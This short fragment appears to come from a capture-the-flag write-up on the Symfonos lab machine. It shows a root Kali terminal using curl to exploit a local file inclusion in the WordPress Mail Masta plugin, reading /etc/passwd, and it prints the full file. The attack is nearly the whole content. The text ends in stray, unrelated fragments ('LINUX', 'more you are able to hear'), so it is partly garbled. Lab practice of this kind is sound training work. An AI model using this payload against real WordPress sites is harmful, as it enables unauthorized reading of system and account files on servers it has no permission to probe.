 ┌──(root㉿jadenkali)-[/home/jaden/桌面]
└─# curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false
LINUX
more you are able to hear"